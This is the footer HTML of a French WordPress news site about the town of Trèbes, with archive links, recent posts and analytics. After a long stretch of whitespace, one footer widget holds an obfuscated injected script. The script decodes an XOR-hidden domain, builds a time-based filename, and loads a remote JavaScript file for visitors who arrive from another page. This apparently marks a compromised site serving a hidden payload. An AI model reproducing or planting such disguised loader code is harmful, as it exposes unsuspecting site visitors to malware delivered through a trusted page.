	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>